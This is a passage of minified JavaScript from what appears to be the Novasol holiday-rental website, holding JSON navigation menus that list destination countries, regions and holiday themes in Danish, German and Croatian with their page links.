Wald","link":"https://www.novasol.dk/tyskland/teutoburg-wald"},{"title":"Th\xfcringen","link":"https://www.novasol.dk/tyskland/thuringen"},{"title":"Weserbergland","link":"https://www.novasol.dk/tyskland/weserbergland"}]},{"title":"\xd8strig","type":"Novasol","items":[{"title":"Burgenland","link":"https://www.novasol.dk/oestrig/burgenland"},{"title":"K\xe4rnten","link":"https://www.novasol.dk/oestrig/karnten"},{"title":"Nedre \xd8strig","link":"https://www.novasol.dk/oestrig/nedre-oestrig"},{"title":"Ober\xf6sterreich","link":"https://www.novasol.dk/oestrig/oberosterreich"},{"title":"Salzburger Land","link":"https://www.novasol.dk/oestrig/salzburger-land"},{"title":"Steiermark","link":"https://www.novasol.dk/oestrig/steiermark"},{"title":"Tyrol","link":"https://www.novasol.dk/oestrig/tyrol"},{"title":"Voralberg","link":"https://www.novasol.dk/oestrig/voralberg"},{"title":"Wien","link":"https://www.novasol.dk/oestrig/wien"}]}]},{"title":"Inspiration","items":[{"title":"14 Dages Fri Afbestilling","link":"https://www.novasol.dk/ferie/14-dages-fri-afbestilling"},{"title":"All Inclusive","link":"https://www.novasol.dk/ferie/all-inclusive"},{"title":"Black Friday","link":"https://www.novasol.dk/ferie/black-friday"},{"title":"Efter\xe5rsferie","link":"https://www.novasol.dk/ferie/efteraarsferie"},{"title":"Ferie i Sydeuropa","link":"https://www.novasol.dk/ferie/sydeuropa"},{"title":"Ferie Med Hund","link":"https://www.novasol.dk/ferie/ferie-med-hund"},{"title":"Ferie Ved Havet","link":"https://www.novasol.dk/ferie/ferie-ved-havet"},{"title":"Feriehuse Med Pool","link":"https://www.novasol.dk/ferie/feriehuse-med-pool"},{"title":"Feriehusparker","link":"https://www.novasol.dk/ferie/feriehusparker"},{"title":"Grupperejser","link":"https://www.novasol.dk/ferie/grupperejser"},{"title":"Husb\xe5de","link":"https://www.novasol.dk/ferie/husbaade"},{"title":"Juleferie i Sommerhus","link":"https://www.novasol.dk/ferie/juleferie-i-sommerhus"},{"title":"K\xf8r Selv Ferie","link":"https://www.novasol.dk/ferie/koer-selv-ferie"},{"title":"Kundefordele","link":"https://www.novasol.dk/ferie/kundefordele"},{"title":"Last Minute","link":"https://www.novasol.dk/ferie/last-minute"},{"title":"Luksus Sommerhuse","link":"https://www.novasol.dk/ferie/luksus-sommerhuse"},{"title":"Lystfisker-Ferie","link":"https://www.novasol.dk/ferie/lystfisker-ferie"},{"title":"Miniferie","link":"https://www.novasol.dk/ferie/miniferie"},{"title":"Ny S\xe6son","link":"https://www.novasol.dk/ferie/ny-saeson"},{"title":"\xd8deg\xe5rd","link":"https://www.novasol.dk/ferie/oedegaard"},{"title":"\xd8-Ferie","link":"https://www.novasol.dk/ferie/oe-ferie"},{"title":"P\xe5skeferie","link":"https://www.novasol.dk/ferie/paaskeferie"},{"title":"Romantisk Ophold","link":"https://www.novasol.dk/ferie/romantisk-ophold"},{"title":"Sommerferie","link":"https://www.novasol.dk/ferie/sommerferie"},{"title":"Vinterferie","link":"https://www.novasol.dk/ferie/vinterferie"}]}]'),s=JSON.parse('[{"title":"Reiseziele","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"D\xe4nemark","link":"/daenemark"},{"title":"Deutschland","link":"/deutschland"},{"title":"Frankreich","link":"/frankreich"},{"title":"Griechenland","link":"/griechenland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Niederlande","link":"/niederlande"},{"title":"Norwegen","link":"/norwegen"},{"title":"\xd6sterreich","link":"/oesterreich"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Schweden","link":"/schweden"},{"title":"Slowenien","link":"/slowenien"},{"title":"Spanien","link":"/spanien"},{"title":"Zypern","link":"/zypern"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Br\xfcssel","link":"/belgien/bruessel"},{"title":"Flandern","link":"/belgien/flandern"},{"title":"Hainaut","link":"/belgien/hainaut"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"L\xfcttich","link":"/belgien/luettich"},{"title":"Namur","link":"/belgien/namur"},{"title":"Wallonie Ardennen","link":"/belgien/wallonie-ardennen"},{"title":"Wallonisch-Brabant","link":"/belgien/wallonisch-brabant"}]},{"title":"D\xe4nemark","type":"Novasol","items":[{"title":"Als","link":"/daenemark/als"},{"title":"Bornholm","link":"/daenemark/bornholm"},{"title":"Djursland","link":"/daenemark/djursland"},{"title":"Falster","link":"/daenemark/falster"},{"title":"Fan\xf8","link":"/daenemark/fano"},{"title":"F\xfcnen","link":"/daenemark/fuenen"},{"title":"Jammerbucht","link":"/daenemark/jammerbucht"},{"title":"Langeland-Tasinge","link":"/daenemark/langeland-tasinge"},{"title":"Limfjord","link":"/daenemark/limfjord"},{"title":"Lolland","link":"/daenemark/lolland"},{"title":"M\xf8n","link":"/daenemark/mon"},{"title":"Nordj\xfctland","link":"/daenemark/nordjuetland"},{"title":"Nordsee D\xe4nemark","link":"/daenemark/nordsee-daenemark"},{"title":"Nordseeland","link":"/daenemark/nordseeland"},{"title":"Odsherred","link":"/daenemark/odsherred"},{"title":"Ostj\xfctland","link":"/daenemark/ostjuetland"},{"title":"Ostsee D\xe4nemark","link":"/daenemark/ostsee-daenemark"},{"title":"Romo","link":"/daenemark/romo"},{"title":"Seeland","link":"/daenemark/seeland"},{"title":"S\xfcdj\xfctland","link":"/daenemark/suedjuetland"},{"title":"Tannisbucht","link":"/daenemark/tannisbucht"},{"title":"Westj\xfctland","link":"/daenemark/westjuetland"}]},{"title":"Deutschland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"/deutschland/baden-wuerttemberg"},{"title":"Bayern","link":"/deutschland/bayern"},{"title":"Berlin","link":"/deutschland/berlin"},{"title":"Brandenburg","link":"/deutschland/brandenburg"},{"title":"Eifel","link":"/deutschland/eifel"},{"title":"Hamburg","link":"/deutschland/hamburg"},{"title":"Harz","link":"/deutschland/harz"},{"title":"Hessen","link":"/deutschland/hessen"},{"title":"Hunsr\xfcck und Westerwald","link":"/deutschland/hunsrueck-und-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"/deutschland/mecklenburg-vorpommern"},{"title":"Mosel","link":"/deutschland/mosel"},{"title":"M\xfcnsterland","link":"/deutschland/muensterland"},{"title":"M\xfcritz","link":"/deutschland/mueritz"},{"title":"Niedersachsen","link":"/deutschland/niedersachsen"},{"title":"Nordrhein-Westfalen","link":"/deutschland/nordrhein-westfalen"},{"title":"Nordsee","link":"/deutschland/nordsee"},{"title":"Ostsee","link":"/deutschland/ostsee"},{"title":"Rheinland-Pfalz","link":"/deutschland/rheinland-pfalz"},{"title":"Saarland","link":"/deutschland/saarland"},{"title":"Sachsen","link":"/deutschland/sachsen"},{"title":"Sachsen-Anhalt","link":"/deutschland/sachsen-anhalt"},{"title":"Sauerland","link":"/deutschland/sauerland"},{"title":"Schleswig-Holstein","link":"/deutschland/schleswig-holstein"},{"title":"Schwarzwald","link":"/deutschland/schwarzwald"},{"title":"Stettiner Haff","link":"/deutschland/stettiner-haff"},{"title":"Teutoburger Wald","link":"/deutschland/teutoburger-wald"},{"title":"Th\xfcringen","link":"/deutschland/thueringen"},{"title":"Weserbergland","link":"/deutschland/weserbergland"}]},{"title":"Frankreich","type":"Novasol","items":[{"title":"Aquitanien","link":"/frankreich/aquitanien"},{"title":"Atlantik Frankreich","link":"/frankreich/atlantik-frankreich"},{"title":"Auvergne","link":"/frankreich/auvergne"},{"title":"Bretagne","link":"/frankreich/bretagne"},{"title":"Burgund","link":"/frankreich/burgund"},{"title":"Centre-Loiretal","link":"/frankreich/centre-loiretal"},{"title":"Champagne-Ardenne","link":"/frankreich/champagne-ardenne"},{"title":"Elsass","link":"/frankreich/elsass"},{"title":"Franche-Comt\xe9","link":"/frankreich/franche-comte"},{"title":"Korsika","link":"/frankreich/korsika"},{"title":"Languedoc-Roussillon","link":"/frankreich/languedoc-roussillon"},{"title":"Limousin","link":"/frankreich/limousin"},{"title":"Lothringen","link":"/frankreich/lothringen"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankreich/midi-pyrenees"},{"title":"Mittelmeer Frankreich","link":"/frankreich/mittelmeer-frankreich"},{"title":"Nord-Pas-de-Calais","link":"/frankreich/nord-pas-de-calais"},{"title":"Normandie","link":"/frankreich/normandie"},{"title":"Paris","link":"/frankreich/ile-de-france"},{"title":"Pays de la Loire","link":"/frankreich/pays-de-la-loire"},{"title":"Picardie","link":"/frankreich/picardie"},{"title":"Poitou-Charentes","link":"/frankreich/poitou-charentes"},{"title":"Provence","link":"/frankreich/provence"},{"title":"Rh\xf4ne-Alpen","link":"/frankreich/rhone-alpen"},{"title":"S\xfcdfrankreich","link":"/frankreich/suedfrankreich"}]},{"title":"Griechenland","type":"Novasol","items":[{"title":"Griechische Inseln","link":"/griechenland/griechische-inseln"},{"title":"Griechisches Festland","link":"/griechenland/griechisches-festland"},{"title":"Kreta","link":"/griechenland/kreta"},{"title":"Peloponnes","link":"/griechenland/peloponnes"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzen","link":"/italien/abruzzen"},{"title":"Adria Italien","link":"/italien/adria-italien"},{"title":"Aostatal","link":"/italien/aostatal"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilikata","link":"/italien/basilikata"},{"title":"Emilia-Romagna","link":"/italien/emilia-romagna"},{"title":"Emilia-Romagna K\xfcste","link":"/italien/emilia-romagna-kueste"},{"title":"Friaul","link":"/italien/friaul"},{"title":"Gardasee","link":"/italien/gardasee"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Latium","link":"/italien/latium"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardei","link":"/italien/lombardei"},{"title":"Marken","link":"/italien/marken"},{"title":"Mittelmeer Italien","link":"/italien/mittelmeer-italien"},{"title":"Molise","link":"/italien/molise"},{"title":"Oberitalienische Seen","link":"/italien/oberitalienische-seen"},{"title":"Piemont","link":"/italien/piemont"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sizilien","link":"/italien/sizilien"},{"title":"S\xfcdtirol","link":"/italien/suedtirol"},{"title":"Toskana","link":"/italien/toskana"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Venetien","link":"/italien/venetien"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Adria Kroatien","link":"/kroatien/adria-kroatien"},{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kroatien Binnenland","link":"/kroatien/kroatien-binnenland"},{"title":"Kvarner Bucht","link":"/kroatien/kvarner-bucht"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar","link":"/montenegro/bar"},{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Niederlande","type":"Novasol","items":[{"title":"Drenthe","link":"/niederlande/drenthe"},{"title":"Flevoland","link":"/niederlande/flevoland"},{"title":"Friesland","link":"/niederlande/friesland"},{"title":"Gelderland","link":"/niederlande/gelderland"},{"title":"Groningen","link":"/niederlande/groningen"},{"title":"Limburg","link":"/niederlande/limburg"},{"title":"Nordbrabant","link":"/niederlande/nordbrabant"},{"title":"Nordholland","link":"/niederlande/nordholland"},{"title":"Nordsee Niederlande","link":"/niederlande/nordsee-niederlande"},{"title":"Overijssel","link":"/niederlande/overijssel"},{"title":"S\xfcdholland","link":"/niederlande/suedholland"},{"title":"Utrecht","link":"/niederlande/utrecht"},{"title":"Zeeland","link":"/niederlande/zeeland"}]},{"title":"Norwegen","type":"Novasol","items":[{"title":"Agder","link":"/norwegen/agder"},{"title":"Akershus","link":"/norwegen/akershus"},{"title":"Aust-Agder","link":"/norwegen/aust-agder"},{"title":"Buskerud","link":"/norwegen/buskerud"},{"title":"Finnmark","link":"/norwegen/finnmark"},{"title":"Fjordnorwegen","link":"/norwegen/fjordnorwegen"},{"title":"Hardangervidda","link":"/norwegen/hardangervidda"},{"title":"Hedmark","link":"/norwegen/hedmark"},{"title":"Hordaland","link":"/norwegen/hordaland"},{"title":"Innlandet","link":"/norwegen/innlandet"},{"title":"Jotunheimen","link":"/norwegen/jotunheimen"},{"title":"Lofoten","link":"/norwegen/lofoten"},{"title":"Mittelnorwegen","link":"/norwegen/mittelnorwegen"},{"title":"M\xf8re Romsdal","link":"/norwegen/more-romsdal"},{"title":"Nord-Norwegen","link":"/norwegen/nord-norwegen"},{"title":"Nord-Tr\xf8ndelag","link":"/norwegen/nord-trondelag"},{"title":"Nordland","link":"/norwegen/nordland"},{"title":"Oppland","link":"/norwegen/oppland"},{"title":"Oslo","link":"/norwegen/oslo"},{"title":"Ost-Norwegen","link":"/norwegen/ost-norwegen"},{"title":"Ostfold","link":"/norwegen/ostfold"},{"title":"Rogaland","link":"/norwegen/rogaland"},{"title":"Rondane","link":"/norwegen/rondane"},{"title":"Sogn und Fjordane","link":"/norwegen/sogn-und-fjordane"},{"title":"S\xfcd-Tr\xf8ndelag","link":"/norwegen/sued-trondelag"},{"title":"S\xfcdnorwegen","link":"/norwegen/suednorwegen"},{"title":"Telemark","link":"/norwegen/telemark"},{"title":"Troms","link":"/norwegen/troms"},{"title":"Troms og Finnmark","link":"/norwegen/troms-og-finnmark"},{"title":"Tr\xf8ndelag","link":"/norwegen/trondelag"},{"title":"Vest-Agder","link":"/norwegen/vest-agder"},{"title":"Vestfold","link":"/norwegen/vestfold"},{"title":"Vestfold og Telemark","link":"/norwegen/vestfold-og-telemark"},{"title":"Vestland","link":"/norwegen/vestland"},{"title":"Viken","link":"/norwegen/viken"}]},{"title":"\xd6sterreich","type":"Novasol","items":[{"title":"Burgenland","link":"/oesterreich/burgenland"},{"title":"K\xe4rnten","link":"/oesterreich/kaernten"},{"title":"Nieder\xf6sterreich","link":"/oesterreich/niederoesterreich"},{"title":"Ober\xf6sterreich","link":"/oesterreich/oberoesterreich"},{"title":"Salzburg","link":"/oesterreich/salzburg"},{"title":"Steiermark","link":"/oesterreich/steiermark"},{"title":"S\xfcdburgenland","link":"/oesterreich/suedburgenland"},{"title":"Tirol","link":"/oesterreich/tirol"},{"title":"Voralberg","link":"/oesterreich/vorarlberg"},{"title":"Wien","link":"/oesterreich/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskiden","link":"/polen/beskiden"},{"title":"Gro\xdfpolen","link":"/polen/grosspolen"},{"title":"Hohe Tatra","link":"/polen/hohe-tatra"},{"title":"Kaschubien","link":"/polen/kaschubien"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Ostsee","link":"/polen/ostsee"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudetenland","link":"/polen/schlesien"},{"title":"Warschau","link":"/polen/warschau"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Schweden","type":"Novasol","items":[{"title":"Blekinge","link":"/schweden/blekinge"},{"title":"Bohusl\xe4n","link":"/schweden/bohuslaen"},{"title":"Dalarna","link":"/schweden/dalarna"},{"title":"Dalsland","link":"/schweden/dalsland"},{"title":"Gotland","link":"/schweden/gotland"},{"title":"G\xe4vleborg","link":"/schweden/gaevleborg"},{"title":"Halland","link":"/schweden/halland"},{"title":"J\xe4mtland","link":"/schweden/jaemtland"},{"title":"Lappland","link":"/schweden/lappland"},{"title":"Mittelschweden","link":"/schweden/mittelschweden"},{"title":"Sk\xe5ne","link":"/schweden/skane"},{"title":"Sm\xe5land","link":"/schweden/smaland"},{"title":"Stockholm","link":"/schweden/stockholm"},{"title":"S\xf6dermanland","link":"/schweden/soedermanland"},{"title":"S\xfcdschweden","link":"/schweden/suedschweden"},{"title":"Uppsala","link":"/schweden/uppsala"},{"title":"V\xe4rmland","link":"/schweden/vaermland"},{"title":"V\xe4sterg\xf6tland","link":"/schweden/vaestergoetland"},{"title":"V\xe4sternorrland","link":"/schweden/vaesternorrland"},{"title":"V\xe4stmanland","link":"/schweden/vaestmanland"},{"title":"\xd6land","link":"/schweden/oeland"},{"title":"\xd6rebro","link":"/schweden/oerebro"},{"title":"\xd6sterg\xf6tland","link":"/schweden/oestergoetland"}]},{"title":"Slowenien","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenien/gorenjska"},{"title":"Goriska","link":"/slowenien/goriska"},{"title":"Koroska","link":"/slowenien/koroska"},{"title":"K\xfcste und Karst","link":"/slowenien/kueste-und-karst"},{"title":"Notranjsko","link":"/slowenien/notranjsko"},{"title":"Podravska","link":"/slowenien/podravska"},{"title":"Pomurska","link":"/slowenien/pomurska"},{"title":"Savinjska","link":"/slowenien/savinjska"},{"title":"Spodnjeposavska","link":"/slowenien/spodnjeposavska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"Balearen","link":"/spanien/balearen"},{"title":"Castilla-La Mancha","link":"/spanien/castilla-la-mancha"},{"title":"Castilla-Leon","link":"/spanien/castilla-leon"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kanaren","link":"/spanien/kanaren"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Mittelmeer Spanien","link":"/spanien/mittelmeer-spanien"},{"title":"Murcia","link":"/spanien/murcia"},{"title":"Teneriffa","link":"/spanien/teneriffa"},{"title":"Valencia","link":"/spanien/valencia"}]},{"title":"Zypern","type":"Novasol","items":[{"title":"Famagusta","link":"/zypern/famagusta"},{"title":"Larnaca","link":"/zypern/larnaca"},{"title":"Limassol","link":"/zypern/limassol"},{"title":"Nikosia","link":"/zypern/nikosia"},{"title":"Paphos","link":"/zypern/paphos"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 Tage kostenlose Stornierung","link":"/urlaub/14-tage-stornierung"},{"title":"Aktivurlaub","link":"/urlaub/aktivurlaub"},{"title":"All inclusive","link":"/urlaub/all-inclusive"},{"title":"Angelurlaub","link":"/urlaub/angelurlaub"},{"title":"Black Friday","link":"/urlaub/black-friday"},{"title":"Familienurlaub mit Kindern","link":"/urlaub/familienurlaub-mit-kindern"},{"title":"Ferienhaus mit Boot","link":"/urlaub/ferienhaus-mit-boot"},{"title":"Ferienh\xe4user mit Pool","link":"/urlaub/ferienhaeuser-mit-pool"},{"title":"Ferienparks","link":"/urlaub/ferienparks"},{"title":"Fr\xfch buchen","link":"/urlaub/frueh-buchen"},{"title":"Fr\xfchling","link":"/urlaub/fruehling"},{"title":"Golfurlaub","link":"/urlaub/golfurlaub"},{"title":"Gruppenunterk\xfcnfte","link":"/urlaub/gruppenunterkuenfte"},{"title":"Hausboot","link":"/urlaub/hausboot"},{"title":"Herbsturlaub","link":"/urlaub/herbsturlaub"},{"title":"Inselurlaub","link":"/urlaub/inselurlaub"},{"title":"Kurzurlaub","link":"/urlaub/kurzurlaub"},{"title":"Langzeiturlaub","link":"/urlaub/langzeiturlaub"},{"title":"Last Minute","link":"/urlaub/last-minute"},{"title":"Luxusferienhaus","link":"/urlaub/luxusferienhaus"},{"title":"Osterurlaub","link":"/urlaub/osterurlaub"},{"title":"Partnerangebote","link":"/urlaub/partnerangebote"},{"title":"Pfingsten","link":"/urlaub/pfingsten"},{"title":"Sommerurlaub","link":"/urlaub/sommerurlaub"},{"title":"S\xfcdeuropa","link":"/urlaub/suedeuropa"},{"title":"Urlaub am Meer","link":"/urlaub/urlaub-am-meer"},{"title":"Urlaub am See","link":"/urlaub/urlaub-am-see"},{"title":"Urlaub in der Natur","link":"/urlaub/urlaub-in-der-natur"},{"title":"Urlaub mit Hund","link":"/urlaub/urlaub-mit-hund"},{"title":"Urlaub zu zweit","link":"/urlaub/urlaub-zu-zweit"},{"title":"Wanderurlaub","link":"/urlaub/wanderurlaub"},{"title":"Weihnachten und Silvester","link":"/urlaub/weihnachten-und-silvester"},{"title":"Wellness","link":"/urlaub/wellness"},{"title":"Winterurlaub","link":"/urlaub/winterurlaub"}]}]'),d=JSON.parse('[{"title":"Odredišta","items":[{"title":"Zemlje","type":"Novasol","items":[{"title":"Austrija","link":"/austrija"},{"title":"Belgija","link":"/belgija"},{"title":"Cipar","link":"/cipar"},{"title":"Crna Gora","link":"/crna-gora"},{"title":"Danska","link":"/danska"},{"title":"Francuska","link":"/francuska"},{"title":"Grčka","link":"/grcka"},{"title":"Hrvatska","link":"/hrvatska"},{"title":"Italija","link":"/italija"},{"title":"Luksemburg","link":"/luksemburg"},{"title":"Nizozemska","link":"/nizozemska"},{"title":"Njemačka","link":"/njemacka"},{"title":"Norveška","link":"/norveska"},{"title":"Poljska","link":"/poljska"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenija","link":"/slovenija"},{"title":"Španjolska","link":"/spanjolska"},{"title":"Švedska","link":"/svedska"}]},{"title":"Austrija","type":"Novasol","items":[{"title":"Austrijska Koruška","link":"/austrija/austrijska-koruska"},{"title":"Beč","link":"/austrija/bec"},{"title":"Donja Austrija","link":"/austrija/donja-austrija"},{"title":"Gornja Austrija","link":"/austrija/gornja-austrija"},{"title":"Gradišće","link":"/austrija/gradisce"},{"title":"Regija Salzburg","link":"/austrija/regija-salzburg"},{"title":"Štajerska","link":"/austrija/stajerska"},{"title":"Tirol","link":"/austrija/tirol"},{"title":"Vorarlberg","link":"/austrija/vorarlberg"}]},{"title":"Belgija","type":"Novasol","items":[{"title":"Briselska regija","link":"/belgija/briselska-regija"},{"title":"Flandrija","link":"/belgija/flandrija"},{"title":"Pokrajina Hainaut","link":"/belgija/pokrajina-hainaut"},{"title":"Pokrajina Liege","link":"/belgija/pokrajina-liege"},{"title":"Pokrajina Luksemburg","link":"/belgija/pokrajina-luksemburg"},{"title":"Pokrajina Namur","link":"/belgija/pokrajina-namur"},{"title":"Pokrajina Valonski Brabant","link":"/belgija/pokrajina-valonski-brabant"}]},{"title":"Cipar","type":"Novasol","items":[{"title":"Famagusta","link":"/cipar/famagusta"},{"title":"Larnaca","link":"/cipar/larnaca"},{"title":"Limassol","link":"/cipar/limassol"},{"title":"Nikozija","link":"/cipar/nikozija"},{"title":"Pafos","link":"/cipar/pafos"}]},{"title":"Crna Gora","type":"Novasol","items":[{"title":"Bar i Ulcinj","link":"/crna-gora/bar-i-ulcinj"},{"title":"Budva","link":"/crna-gora/budva"},{"title":"Herceg Novi","link":"/crna-gora/herceg-novi"},{"title":"Kotor","link":"/crna-gora/kotor"},{"title":"Tivat","link":"/crna-gora/tivat"},{"title":"Žabljak","link":"/crna-gora/zabljak"}]},{"title":"Danska","type":"Novasol","items":[{"title":"Djursland","link":"/danska/djursland"},{"title":"Istočni Jutland","link":"/danska/istocni-jutland"},{"title":"Južni Jutland","link":"/danska/juzni-jutland"},{"title":"Limfjord","link":"/danska/limfjord"},{"title":"Odsherred","link":"/danska/odsherred"},{"title":"Otoci Langeland i T\xe5singe","link":"/danska/otoci-langeland-i-tasinge"},{"title":"Otok Als","link":"/danska/otok-als"},{"title":"Otok Bornholm","link":"/danska/otok-bornholm"},{"title":"Otok Fan\xf8","link":"/danska/otok-fano"},{"title":"Otok Fyn","link":"/danska/otok-fyn"},{"title":"Otok M\xf8n","link":"/danska/otok-mon"},{"title":"Otok R\xf8m\xf8","link":"/danska/otok-romo"},{"title":"Sjeverni Jutland","link":"/danska/sjeverni-jutland"},{"title":"Sjeverni Zeland","link":"/danska/sjeverni-zeland"},{"title":"Zapadni Jutland","link":"/danska/zapadni-jutland"},{"title":"Zeland","link":"/danska/zeland"}]},{"title":"Francuska","type":"Novasol","items":[{"title":"Akvitanija","link":"/francuska/akvitanija"},{"title":"Auvergne","link":"/francuska/auvergne"},{"title":"Bretanja","link":"/francuska/bretanja"},{"title":"Burgundija","link":"/francuska/burgundija"},{"title":"Centre","link":"/francuska/centre"},{"title":"Champagne-Ardenne","link":"/francuska/champagne-ardenne"},{"title":"Elzas","link":"/francuska/elzas"},{"title":"Franche-Comt\xe9","link":"/francuska/franche-comte"},{"title":"\xcele-de-France","link":"/francuska/ile-de-france"},{"title":"Korzika","link":"/francuska/korzika"},{"title":"Languedoc-Roussillon","link":"/francuska/languedoc-roussillon"},{"title":"Limousin","link":"/francuska/limousin"},{"title":"Lorraine","link":"/francuska/lorraine"},{"title":"Nord-Pas-de-Calais","link":"/francuska/nord-pas-de-calais"},{"title":"Normandija","link":"/francuska/normandija"},{"title":"Pikardija","link":"/francuska/pikardija"},{"title":"Pireneji-Jug","link":"/francuska/pireneji-jug"},{"title":"Poitou-Charentes","link":"/francuska/poitou-charentes"},{"title":"Provansa","link":"/francuska/provansa"},{"title":"Regija Loire","link":"/francuska/regija-loire"},{"title":"Rona-Alpe","link":"/francuska/rona-alpe"}]},{"title":"Grčka","type":"Novasol","items":[{"title":"Grčki otoci","link":"/grcka/grcki-otoci"},{"title":"Kontinentalna Grčka","link":"/grcka/kontinentalna-grcka"},{"title":"Kreta","link":"/grcka/kreta"},{"title":"Peloponez","link":"/grcka/peloponez"}]},{"title":"Hrvatska","type":"Novasol","items":[{"title":"Dalmacija","link":"/hrvatska/dalmacija"},{"title":"Istra","link":"/hrvatska/istra"},{"title":"Kontinentalna Hrvatska","link":"/hrvatska/kontinentalna-hrvatska"},{"title":"Kvarner","link":"/hrvatska/kvarner"}]},{"title":"Italija","type":"Novasol","items":[{"title":"Abruzzo","link":"/italija/abruzzo"},{"title":"Apulija","link":"/italija/apulija"},{"title":"Basilicata","link":"/italija/basilicata"},{"title":"Emilia-Romagna","link":"/italija/emilia-romagna"},{"title":"Furlanija - Julijska krajina","link":"/italija/furlanija-julijska-krajina"},{"title":"Jezera na sjeveru Italije","link":"/italija/jezera-na-sjeveru-italije"},{"title":"Kalabrija","link":"/italija/kalabrija"},{"title":"Kampanija","link":"/italija/kampanija"},{"title":"Lacij","link":"/italija/lacij"},{"title":"Ligurija","link":"/italija/ligurija"},{"title":"Lombardija","link":"/italija/lombardija"},{"title":"Marke","link":"/italija/marke"},{"title":"Molise","link":"/italija/molise"},{"title":"Pijemont","link":"/italija/pijemont"},{"title":"Sardinija","link":"/italija/sardinija"},{"title":"Sicilija","link":"/italija/sicilija"},{"title":"Toskana","link":"/italija/toskana"},{"title":"Trentino - Južni Tirol","link":"/italija/trentino-juzni-tirol"},{"title":"Umbrija","link":"/italija/umbrija"},{"title":"Valle d\'Aosta","link":"/italija/valle-daosta"},{"title":"Veneto","link":"/italija/veneto"}]},{"title":"Nizozemska","type":"Novasol","items":[{"title":"Drenthe","link":"/nizozemska/drenthe"},{"title":"Flevoland","link":"/nizozemska/flevoland"},{"title":"Friesland","link":"/nizozemska/friesland"},{"title":"Gelderland","link":"/nizozemska/gelderland"},{"title":"Groningen","link":"/nizozemska/groningen"},{"title":"Južna Holandija","link":"/nizozemska/juzna-holandija"},{"title":"Limburg","link":"/nizozemska/limburg"},{"title":"Overijssel","link":"/nizozemska/overijssel"},{"title":"Sjeverna Holandija","link":"/nizozemska/sjeverna-holandija"},{"title":"Sjeverni Brabant","link":"/nizozemska/sjeverni-brabant"},{"title":"Utrecht","link":"/nizozemska/utrecht"},{"title":"Zeeland","link":"/nizozemska/zeeland"}]},{"title":"Njemačka","type":"Novasol","items":[{"title":"Bavarska","link":"/njemacka/bavarska"},{"title":"Berlin","link":"/njemacka/berlin"},{"title":"Brandenburg","link":"/njemacka/brandenburg"},{"title":"Donja Saska","link":"/njemacka/donja-saska"},{"title":"Falačko Porajnje","link":"/njemacka/falacko-porajnje"},{"title":"Hamburg","link":"/njemacka/hamburg"},{"title":"Harz","link":"/njemacka/harz"},{"title":"Hessen","link":"/njemacka/hessen"},{"title":"Mecklenburg-Vorpommen","link":"/njemacka/mecklenburg-vorpommen"},{"title":"Sachsen","link":"/njemacka/sachsen"},{"title":"Saska-Anhalt","link":"/njemacka/saska-anhalt"},{"title":"Sauerland","link":"/njemacka/sauerland"},{"title":"Schleswig-Holstein","link":"/njemacka/schleswig-holstein"},{"title":"Schwarzwald","link":"/njemacka/schwarzwald"},{"title":"Th\xfcringen","link":"/njemacka/thuringen"}]},{"title":"Norveška","type":"Novasol","items":[{"title":"Akershus","link":"/norveska/akershus"},{"title":"Aust-Agder","link":"/norveska/aust-agder"},{"title":"Buskerud","link":"/norveska/buskerud"},{"title":"Finnmark","link":"/norveska/finnmark"},{"title":"Hedmark","link":"/norveska/hedmark"},{"title":"Hordaland","link":"/norveska/hordaland"},{"title":"M\xf8re og 